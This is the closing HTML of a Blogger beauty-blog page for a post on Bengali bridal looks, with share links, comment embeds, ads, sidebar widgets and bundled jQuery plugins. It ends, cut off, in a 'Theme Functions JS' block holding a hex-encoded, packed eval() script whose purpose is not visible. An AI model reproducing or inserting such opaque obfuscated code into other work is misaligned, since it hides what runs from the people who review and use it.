Ultimate Guide</a></b></span></span></span></li><li><span><span><span style="font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;"><b><span style="background-color: white;"><a href="https://www.beautyandlifestylemantra.com/2017/10/5-latest-ethnic-fashion-trends-to-rock.html" target="_blank">5  </a></span><a href="https://www.beautyandlifestylemantra.com/2017/10/5-latest-ethnic-fashion-trends-to-rock.html" target="_blank">Latest Ethnic Fashion Trends to Rock the Diwali</a></b></span></span></span></li></ol></div><p style="text-align: justify;"><span style="font-family: georgia; font-size: medium;"><br /></span></p><div><br /></div><div><br /></div>
</div>
<div class='post-labels'>
<div class='label-head Label'>
<a class='label-link' href='https://www.beautyandlifestylemantra.com/search/label/Author%20Priyanka%20Chakraborty' rel='tag'>Author Priyanka Chakraborty</a>
<a class='label-link' href='https://www.beautyandlifestylemantra.com/search/label/Fashion' rel='tag'>Fashion</a>
<a class='label-link' href='https://www.beautyandlifestylemantra.com/search/label/Featured%20Posts' rel='tag'>Featured Posts</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.beautyandlifestylemantra.com/2021/04/15-ideas-to-rock-look-as-bengali-bride.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.beautyandlifestylemantra.com/2021/04/15-ideas-to-rock-look-as-bengali-bride.html&text= 15 Ideas to Rock The Look as a Bengali Bride!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.beautyandlifestylemantra.com/2021/04/15-ideas-to-rock-look-as-bengali-bride.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4X8yQihKxesTkK1y_x96ZSZb4zmx1MOmfeb3rYdvDHps_y9Yy_ktDtSJWelPSv9wisLwt3K7Q9FDNlpxsOa_ep_pZ1o1IgnZYDmXldhBSGBoPIYu-YBW6zpMimdkejvZxIpLfMz3VuJe1/w640-h418/bipasha5.jpg&description= 15 Ideas to Rock The Look as a Bengali Bride!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.beautyandlifestylemantra.com/2021/04/15-ideas-to-rock-look-as-bengali-bride.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text= 15 Ideas to Rock The Look as a Bengali Bride! | https://www.beautyandlifestylemantra.com/2021/04/15-ideas-to-rock-look-as-bengali-bride.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a class='email' href='mailto:?subject= 15 Ideas to Rock The Look as a Bengali Bride!&body=https://www.beautyandlifestylemantra.com/2021/04/15-ideas-to-rock-look-as-bengali-bride.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.beautyandlifestylemantra.com/2021/05/physical-vs-chemical-sunscreen-all-that.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.beautyandlifestylemantra.com/2021/03/bryan-and-candy-new-york-strawberry.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='Anamikadbn' class='author-avatar' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEy0f_Jt-9kdW2EoBO0Vz4bylhb2Adswkfc01RdP8RW4rxWATNqCxbHoQiidgsEktKemSx45xOPaSJG2kgkQBWKOvCmvqMt3_04RO1pj_Fkg12ruZp_WjSazyJlVYaQPVHhNAF3RSYgei6HnSskwA3JomZNed72eqVj84OXBSoQR8/w100/anamikadbn.jpeg'/>
</div>
<h3 class='author-name'>
<span>Posted by</span><a alt='Anamikadbn' href='https://www.blogger.com/profile/10488589133257843337' target='_blank'>
Anamikadbn</a>
</h3>
<span class='author-description'>
</span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Author Priyanka Chakraborty'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.beautyandlifestylemantra.com/2021/04/15-ideas-to-rock-look-as-bengali-bride.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.beautyandlifestylemantra.com/2021/04/15-ideas-to-rock-look-as-bengali-bride.html";
                }
                var disqus_blogger_homepage_url = "https://www.beautyandlifestylemantra.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.beautyandlifestylemantra.com/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/239281396091014344?po=5155558247863870411&hl=en&saa=85391&origin=https://www.beautyandlifestylemantra.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  showMore: "Show more"
                }
              </script>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.beautyandlifestylemantra.com/2021/04/15-ideas-to-rock-look-as-bengali-bride.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='social-widget' name='Social Widget'>
</div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget AdSense' data-version='2' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9826872984352969&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- beautyandlifestylemantra_sidebar1_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9826872984352969"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5109347757"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts3'>
<div class='widget-title'>
<h3 class='title'>
Most Popular
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2017/10/5-latest-ethnic-fashion-trends-to-rock.html'>
<img alt='5  Latest Ethnic Fashion Trends to Rock the Diwali' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTPRpy2JAmMtSp7yU0IIobP-HMjjSmK1tD2BTjEfV2Ulwl07eDBeEeymPyaY5KRURP9s6VOTnf7pBeiaIWg5ePl0QW6AsoeYryG1gKIJwolA_ctG9vMLuhzs7Aer72eBu0k017zXUaXFqo/w72-h72-p-k-no-nu/5+Ethnic+Fashion+Trends+to+Rock+the+Diwali.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2017/10/5-latest-ethnic-fashion-trends-to-rock.html'>5  Latest Ethnic Fashion Trends to Rock the Diwali</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-10-05T02:15:00+05:30'>October 05, 2017</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2017/06/review-cetaphil-baby-daily-lotion-with.html'>
<img alt='Review // Cetaphil Baby Daily Lotion with Shea Butter' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtJZFw343YM3pvMIAzQgliHZ5hL46uwoCId8_PwfoY5bcJeCV-HUiCgf6Jg2_ESkmq8NaePGOeSorBGXLBbAVr_3_YlBApOfbfttYHCT3xGXuua9-RT1Iv61Ut4J5hToMk6-XUzKR5aDFY/w72-h72-p-k-no-nu/19022685_1795412727151955_767083751_o.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2017/06/review-cetaphil-baby-daily-lotion-with.html'>Review // Cetaphil Baby Daily Lotion with Shea Butter</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-06-05T16:42:00+05:30'>June 05, 2017</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2026/01/This-Valentines-Day-Gift-Your-Girlfriend-Something-Unique.html'>
<img alt='This Valentine’s Day, Gift Your Girlfriend Something Unique: Handmade Crochet Gifts She’ll Love' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivGDvnT5jKUSun3IgtRA6d38A3f-x7Se0dQ9eOwif-_4VN-Vu-xtLMBeS5WYrtPvvK5X-SjoA1PGEMOgdMEKvAmjgCQMd0PnWdxODu4CfFd7Dkfb6AzrwRGmVf8KZxs6y_kPykeRfTXYohpdk8uTNf7rIF7AUMohDcJ2BiCD4Mm6CgRmkd1WxupdyENBo/w72-h72-p-k-no-nu/%20Handmade%20Crochet%20Gifts%20.webp'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2026/01/This-Valentines-Day-Gift-Your-Girlfriend-Something-Unique.html'>This Valentine&#8217;s Day, Gift Your Girlfriend Something Unique: Handmade Crochet Gifts She&#8217;ll Love</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-09T19:57:00+05:30'>January 09, 2026</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2017/04/review-pure-and-sure-organic-cold.html'>
<img alt='Review // Pure and Sure Organic Cold Pressed Coconut Oil' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqNf0NxThpNK-hQAp-2wBh6ivCA2H2xktf3k3nRywwqNxX4tqqXyRPl5eXkIXsrQ2rxfKW9ERvxAeLxZ4q40blKqNhqw1GQYi1f1ija1nP-DGud0V3zWWMvaivUNS732nIGHV-0Uc4DaMO/w72-h72-p-k-no-nu/oilreview.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2017/04/review-pure-and-sure-organic-cold.html'>Review // Pure and Sure Organic Cold Pressed Coconut Oil</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-04-26T00:53:00+05:30'>April 26, 2017</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2022/01/7-winter-saree-styling-tips-to-take.html'>
<img alt=' 7 Winter Saree Styling Tips to Take your Fashion Sense to Next Level!' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEij-gN1shx-moaVYSsB8geRA2yXdh8WejFbqId63TTM8x8D77VPsJA2gvYqzp-oI6gKM4bZOhm4S_u5j6SDPME_CY2tLDV5-ogJ4u-08I8s7nmV3Z7kdLy1JFB8vQi71u4OmERObq1t5DFHlAnFuVcbtmutdb95e2lhDn-l5doPfHAe-m3Ggjmrvxjb=w72-h72-p-k-no-nu'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2022/01/7-winter-saree-styling-tips-to-take.html'> 7 Winter Saree Styling Tips to Take your Fashion Sense to Next Level!</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2022-01-16T19:35:00+05:30'>January 16, 2022</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2017/11/review-himalaya-gentle-baby-shampoo.html'>
<img alt='Review Himalaya Gentle Baby Shampoo' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifk8Nsl8cKj_QkPF-OGLKsYXDU_LblJABgsLORd_jLF4iKIXx3Wizu0fNQ_Gf_cC1uFuL8lfr3L0KuNh47LapswxMg6h0mQNnOzhwuwllH_s6jmJjP3kSnjTZeyBiB2lq7vx_02SgjpF0p/w72-h72-p-k-no-nu/23432828_1756627831306114_1772577433_o.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2017/11/review-himalaya-gentle-baby-shampoo.html'>Review Himalaya Gentle Baby Shampoo</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-11-11T18:10:00+05:30'>November 11, 2017</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.beautyandlifestylemantra.com/2017/07/mahabaleshwar-panchgani-for-one-day.html'>
<img alt='Mahabaleshwar – Panchgani for One Day Monsoon Trip Near Pune' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrllx53nNruZ8DzTG6XqZSfIgZcDaMw3fqC1fd7adt8dIOb_CyMTXxDCs4-Ay51Q9NuOuEmNz83IRR9M90s5-Q520TVgaUsFDcdccF9EmNxod60_LN8B37DZeIPMfgro8L7EFlp6-p4Hvc/w72-h72-p-k-no-nu/One+Day+trip.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.beautyandlifestylemantra.com/2017/07/mahabaleshwar-panchgani-for-one-day.html'>Mahabaleshwar &#8211; Panchgani for One Day Monsoon Trip Near Pune</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2017-07-04T02:52:00+05:30'>July 04, 2017</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/p/about.html'>About</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/p/contact.html'>Contact</a></li>
<li><a href='https://www.beautyandlifestylemantra.com/p/advertise.html'>Advertise</a></li>
</ul>
</div>
</div><div class='widget AdSense' data-version='2' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9826872984352969&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- beautyandlifestylemantra_sidebar1_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9826872984352969"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="4547871284"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div>
<div class='clearfix'></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='primary-footer'>
<div class='container row'>
<div class='footer-about-area no-items section' id='footer-about-area' name='About & Logo Section'>
</div>
<!-- Footer Social -->
<div class='foot-bar-social social social-color no-items section' id='foot-bar-social' name='Social Footer'>
</div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer no-items section' id='menu-footer' name='Footer Menu'>
</div>
<div class='copyright-area'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Way2Themes'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaa'>Gooyaa</a></div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Name' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*! Table of Contents | v0.4.0 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _DA03Xr= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x52\x20\x31\x42\x3d\x5b\x22\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x